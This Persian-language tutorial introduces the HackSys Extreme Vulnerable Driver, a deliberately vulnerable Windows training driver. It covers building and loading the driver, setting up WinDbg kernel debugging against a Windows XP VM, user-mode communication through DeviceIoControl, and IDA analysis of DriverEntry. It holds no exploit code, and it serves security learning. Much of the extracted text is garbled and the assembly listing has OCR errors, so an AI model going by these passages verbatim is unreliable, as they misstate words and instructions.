# **Hacksys Extreme Vulnerable Driver آموسشی درایور تحلیل**

# خلاصه: هدف از ایـن مقالـه آشـنایی مختصـر شـما بـا سـاختار درایورهـا در وینـدوز، ارتبـاط برنامـه هـای سـطح کاربر با درایورها ، دیباگ و دیس اسمبل درایور است. در این آموزش به موارد زیر پرداخته میشود:

- کلقپلیلب build و اجطاس زضایاض
- **•** آماده سازی محیط برای دیباگ درایور
- **•** ارتباط برنامه های سطح کاربر با درایور
	- حلیل کسهلس زضایاض HEVD
		- **•** ارتباط با تابع درایور

# **کامپایل، build و اجزای درایور**

خب برای نوشتن ینا کامپاییل دراینور در وینندوز شیما نیناز بنه بسته ی WDK ینا Windows Driver Kit از ماکروسافت داریند کنه میتونیند از سنایت ماکروسنافت بسته ی مربنوط بنه نسیخه ی ویندوز خود را دانلود کنید و نصب کنیـد، سـورس کـد درایـور کـه قـرار اسـت روی آن کـار کنـیم دانلـود کنید:

https://github.com/hacksysteam/HackSysExtremeVulnerableDriver برای کامپایـل و بیلـد کـردن درایـور راه سـاده تـر اسـتفاده از اسـکریپتی کـه در پوشـه Builder قـرار دارد اســـت اگــــر سیســــتم عامــــل شــــما از نســــخه ی 86x اســـتفاده میکنــــد اســــکریپت bat اجنب اکنیسنند البتنننسه باینننند مقسسدار متغینسنز اینننان اهداف استننان کار متغینسن localSymbolServerPath را تغییـر دهیـد. همچنـین میتوانیـد پـروژه داخـل پوشـه Driver را بـا وینژوال استدیو باز کنیـد، اگـر همـه چیـز درسـت پـیش رفتـه باشـد پنجـره ی Solution Explorer شامل همه کدهای داخل پوشه Driver است:



حال شما میتوانید پروژه را بیلد کنید.



تصویر بالا نشان میدهد که درایور با موفقیت بیلد شده است.



میتونیم با استفاده از توابع API بـه برنامـه کوچـک بـرای بارگـذاری درایـور بنویسـیم امـا تـرجیح میـدم که از ابزار آماده ای به نام OsrLoader استفاده کنم که میتونید از وبسایت osronline.com در یافت کنید.



بـرای بارگـذاری درایـور فقـط کـافی هسـت مسـیر درایـور کـه قـرار اسـت بارگـذاری شـود را بـه فیلـد Driver Path بدیــد ســپس دکمــه ی Register Service و ســپس Start Service را انتخــاب کنید اگر همه چیز درست پیش رود با پیغام مبتی بر موفق بودن عملیات مواجه خواهید شد.

**آماده ساسی محیط بزای دیباگ درایور** بسرای دیبساگ درایسور در سسطح کرنسل مسانیساز بسه یسک ماشسین مجسازی مثسل VMware یسا Virtualbox که بروی آن ویندوز Xp قـرا دارد و یـک دیبـاگر سـطح کرنـل داریـم کـه از Windbg استفاده خواهیم کرد. بـرای دیبـاگ سـطح کرنـل یـک درایـور لازم اسـت کـه ماشـین مجـازی بـا دیبـاگر را لینـک کنـیم و همچنین قابلیت Debug را در سیسـتم عامـل هـدف فعـال کنـیم بـه ایـن منظـور وینـدوز Xp را کـه در ماشین مجازی قرار دارد را اجرا کنید.

پنس از بنالا آمندن وینندوز XP از طرینق Run فاینل System Configuration Utility ینا msconfig را اجــرا کنیـــد و بـــه تــب BOOT.ini مراجعـــه کنیـــد و بـــروی دکمـــه Advanced Options کلیک کنید و مقدار زیر را وارد کنید و بروی دکمه ی OK کلیک کنید



برای لینک کرن سیستم مجـازی بـا دیبـاگر راه هـای مختلفـی وجـود دارد کـه مـا قصـد داریــم از پــورت ها به این منظور استفاده کنیم.

وینــدوز روی ماشــین مجــازی را Shutdown کنیــد و از گزینــه ی Edit virtual machine setting درایسور مربسوط بسه Printer کاین سا سا تنه سسیس از بسا زدن دکمسه ی Add ینک یورت سریال را اضافه کنید

#### **تیم پژوهشی افسک**





در قسـمت بعـد نصـب پـورت گزينـه ی Output to named pipe اسـتفاده کنيـد و در مرحلـه ی آخر نام Namespace را انتخـاب کنیـد البتـه فرمـت پیشـرفض نـام کـه یـک Namespace میباشد را تغییر ندهید نهایتـا فقـط اسـم پـورت را تغییـر دهیـد مـثلا 3\_com یـا... البتـه نـام پـورت بـا نامی که در فایل BOOT.ini تعیرف کردید باید یکی باشد.

خب ماشین مجازی را در همین حـال رهـا کنیـد و دیبـاگر Windbg را اجـرا کنیـد و از منـوی File را گزینــه ی ..Kernel Debug را انتخــاب کنیــد و ســپس تــب COM انتخــاب کنیــد و اطلاعــات درخواست شده را همانند تنظیماتی که در بالا انجام داده اید، تنظیم کنید



پس از فشردن دکمه ی OK دیباگر منتظر اتصال پورت سریال میماند:

#### **تیم پژوهشی افسک**

**ر** 

Microsoft (R) Windows Debugger Version 6.3.9600.16384 X86<br>Copyright (c) Microsoft Corporation. All rights reserved. 

خب وقت آن است که ماشین محازی را روشین کنیید. اگیر همیه چین درسیت پیش رفتیه باشید دیساگر

اطلاعات ویندوز روی ماشین مجازی را نشان میدهد.



**ارتباط بزنامه های سطح کاربز با درایور** ار تباط یوزر مد با درایور به چند طریق امکان پذیر است: برنامــه هــای نوشــتن شــده در ســطح کــاربر بــا اســتفاده از تــابع <mark>DeviceloControl</mark> در فایــل Kernel32.dll میتواننــد دادهــای مــورد نظــر را بــه درایــور ارســال میکنــد. رابــط برنامــه نویســی DeviceloControl تنها تـابعی نیسـت کـه میتوانـد از فضـای کـاربر بـه درایورهـای کرنـل داده ارسـال کنــد. توابــع کــار بــا IO ماننــد CloseFile و CloseFile و CloseFile دیگــر توابــع ای هستند که میتوانند این کـار را انجـام دهنـد. البتــه برنامــه هـا بـا Device (دســتگاه هـا) نــه درایورهـا در تعامـــــل هســـــتند يـــــس ابتـــــدا بايــــد هنـــــدل دســــتگاه درايــــور مــــورد نظــــر يعنـــــى HacksysExtremeVulnerableDriver یا به اختصار (HEVD) را بدست آوریم. بسرای بدسست اوردن هنسدل میتونیسد از تسابع <u>[CreateFile](https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx)</u> اسستفاده کنسیم، , اهنمسای MSDN د,

رابطه با این تابع نوشته است:

Creates or opens a file or I/O device.

Command

خروجی تابع هندل ی است کـه مـی توانـد بـرای دسترسـی بـه فایـل یـا دسـتگاه بـرای انـواع مختلـف O/ااستفاده شود.

تنابع DeviceloControl کندهای I, IOCTL دستگاه ارستال میکنند در اینن منورد در قسیمت بعدی یعنی تحلیل کد درایور بررسی میکنیم..

## **"تحلیل کدهای درایور HEVD"**

برای تحلیـل کـدهای درایـور مـا از دیـس اسـمبلر IDA اسـتفاده میکنـیم پـس فایـل HEVD.sys را کـه در قســـمت اول build کـــردیم را در IDA بارگــــذاری کنیــــد توجــــه داشــــته باشــــید کــــه فایــــل l, HEVD.pdb. در کنار فایل درایـور قـرار داشـته باشـید کـه اطلاعـات دیبـاگ درایـور را داشـته باشـیم. یس از بارگذاری درایور در IDA با این صفحه مواجع میشوید:



قسـمتی کـه هایلایـت شـده پـرش بـه تـابع DriverEntry اسـت کـه در دایورهـا DriverEntry حکـم EntryPoint را کنه محنل شنوع برنامنه است را ایف میکنند هماننند فاینل هنای dynamic load library که از تابع DllMain استفاده میکند یا تابع Main در زبان سی. پس از بارگـذاری شـدن درایـور اولـین تـابعی کـه اجـرا میشـود تـابع GsDriverEntry اسـت در نتیجـه برای شروع تحلیل کدهای درایور بروی قسمت هایلایت شده یعنی

Jmp DriverEntry@8

دوبار کلیک کنید. در ابتدای کد نوشته شده است:

int \_\_stdcall DriverEntry(\_DRIVER\_OBJECT \*DriverObject, \_UNICODE\_STRING \*RegistryPath)

این تابع دو پارامتر دارد.





تـابع <mark>[RtlInitUnicodeString](https://msdn.microsoft.com/en-us/library/windows/hardware/ff561934(v=vs.85).aspx)</mark> بـراي ایجـاد رشـته هـاي كرنـل اسـتفاده میشـود كـه پـارامتر دوم ایـن تنسابع ینسک رشسته wide character string اسننت کننه بنننه یننک کساراکتر NULL از UNICODE\_STRING ایجیساد شیسسده استننت. کرننسسل وینسسدوز از ینسنک سیسساختمان UNICODE\_STRING استفاده میکنــد کــه از رشــته هـای wide character یـا کـاراکتر گســترده در فضای کاربر متفاوت است.

در تصــویر بــالا پــارامتر دوم اولــین فراخــوانی تــابع RtlInitUnicodeString در متغیــری بــه نــام aDeviceHacksyse ذخینره شنده است کنه همنانطور کنه از ننام متغینر پیداسنت ینک Device Name یا NT Device Name است که برابر است با:

\Device\HackSysExtremeVulnerableDriver

دومین فراخیوانی تنابع RtlInitUnicodeString در متغییر دیگیری بیه ننام aDosdevicesHack ذخیره شده است که شامل DOS Device Name است و برابر است با :

\DosDevices\HackSysExtremeVulnerableDriver

#### **: DOS Device Nameو NT Device Name**

در ویندوز برای دسترسی به یکسری شی هـا یـا دسـتگاه هـا از API هـای مربـوط بـه فایـل اسـتفاده مـی شود. اگر قبلا با C و API هنای وینندوز کند سیستمی نوشته باشنید احتمـالا مـی دانیـد کـه بـا تـابعی مثل CreateFile اول یک هندل از دسـتگاه مربوطـه مـی گـرفیتم بعـد بـا تـوابعی مثـل ReadFile یـا WriteFileداده می خوانندیم و منی نوشتیم . در واقع برنامنه سنطح کناربر و دراینور هنای سنطح کرنل دیگـر دسترسـی مسـتقیم بـه درایـور شـما ندارنـد و بـرای اینکـه دیگـران بتواننـد بـه درایـور شـما درخواسـتی بفرسـتند اصـطلاحا بایـد یـک Device Name بسـازید ایـن Device Name خـود دو نوع است:

NT Device Name کنه این ننام فقنط قابیل دسترس بیرای دیگن درایورهنا و کندهای سنطح کرنیل است و برنامه های سطح کناربر بنه این ننام دسترسی ندارنند. این ننام هنا بنا عبنارت Device شروع مي شوند.

DOS Device Name این نام امکان دسترسی برنامـه هـای سـطح کـاربر را مهیـا مـی کنـد. ایـن نامها هم با عبارت DosDevices\شروع می شوند.

در نتیجه مـا بـرای ارتبـاط بـا درایـور HEVD بایـد از نـام NT Device Name کـه شـامل مقـدار زیـر است استفاده کنیم.

\DosDevices\HackSysExtremeVulnerableDriver در نهایت این روتـین کـه در خـط آخـر عکـس بـالا مشـاهده میکنیـد تـابعی بـا نـام [IoCreateDevice](https://msdn.microsoft.com/en-us/library/windows/hardware/ff548397(v=vs.85).aspx) فراخـوانی شــده اســت. ایــن تــابع یــک device object ایجــاد میکنــد کــه شــامل NT Device ا Name اؾت.

اگر در زمـان بارگـذاری درایـور همـه چیـز بـه درسـتی پـیش رفتـه باشـد پـس از چـک کـردن خطاهـای احتمالی نهایتا به روتین زیر میرسیم

#### **تیم پژوهشی افسک**

```
10
```

```
loc 180F7:
              ecx, [ebp+DriverObject]
mou
              dword ptr [ecx+38h], offset _IrpCreateCloseHandler@8 ; IrpCreateCloseHandler(x,x)
mou
              edx, [ebp+DriverObject]<br>edx, [ebp+DriverObject]<br>dword_ptr [edx+40h], offset _IrpCreateCloseHandler@8 ; IrpCreateCloseHandler(x,x)
mou
mou
              eax, [ebp+DriverObject]
mou
              dword ptr [eax+70h], offset _IrpDeviceIoCtlHandler@8 ; IrpDeviceIoCtlHandler(x,x)
mou
mnu
              ecx, [ebp+<mark>DriverObject]</mark><br>dword ptr [ecx+<mark>34h], offset _IrpUnloadHandler@4</mark> ; IrpUnloadHandler(x)
mou
              edx, [ebp+<mark>DeviceObject</mark>]<br>eax, [edx+1Ch]
mou
mov
              eax, <mark>10h</mark><br>ecx, [ebp+DeviceObject]
lor
mou
             etx, [epp<del>rocoledurer]</del><br>[ecx+<mark>1Ch]</mark>, eax<br>edx, [ebp+DeviceObject]<br>eax, [edx+1Ch]
mou
mnu
mou
and
              eax,
                      OFFFFFF7Fh
mov
              ecx, [ebp+DeviceObject]
              [ecx+<mark>1Ch</mark>], eax<br>edx, [ebp+<mark>DeviceNam</mark>e]
mnu
lea
              edx, [ebp-<mark>besterham</mark>e]<br>edx ; DeviceName<br>eax, [ebp+<mark>DosDeviceName</mark>]
push
lea
                             r<mark>vosveveneer</mark><br>_<mark>IoCreateSymbolicLinkName</mark><br>_<mark>IoCreateSymbolicLink@8</mark> ; IoCreateSymbolicLink(x,x)
push
              eax
|cal1ds:imp
mou
              [ebp+Status], eax
             offset asc_18210;"<br>offset as ___; "%s"
                                                                                                               \sigma_{\rm{max}}push
push
call
              _DbgPrint
             esp, 8<br>
offset aHacksysExtreme ; "[+] HackSys Extreme Vulnerable Driver L"...
add
\frac{\text{push}}{\text{call}}_DbgPrint
```
در ایـن روتـین یـک فراخـوانی وجـود دارد کـه مربـوط بـه تـابع <u>[IoCreateSymbolicLink](https://msdn.microsoft.com/en-us/library/windows/hardware/ff549043(v=vs.85).aspx)</u> اسـت کـه رشته حـاوي نـامDevice Name و Device Name جـزو پارامترهـاي تـابع هسـتند ايـن دو با هم توسط تـابعي بــه نــام loCreateSymbolicLink متصــل مــي شــوند. ایــن کــار حتمــا بایــد انجــام شود یعنی باید نام NT شما ایجاد شـده باشـد و چـون برنامـه سـطح کـاربر دسترسـی بـه ایـن نـام نـدارد نیاز است نامی تعریف کنیم که در سـطح کـاربر قابـل دسترسـی باشـد ایـن کـدی اسـت کـه ایـن نـام هـا را ایجاد میکند و نام هایSymbolic Link با عبارت \.\\ شروع می شوند. خب وقت آن رسـیده اسـت کـه از دیبــاگر Windbg بــرای ادامــه کــار اســتفاده کنــیم. یــک نقطــه ی توقف یا BreakPoint ایجاد کنید تا بتوانیم دستورات مورد نظر ,ا اجرا کنیم. دستور lm تمامی ماژول های بارگذاری شده بروی ویندوز Xp ما را نمایش میدهد:

#### **تیم پژوهشی افسک**

**11**

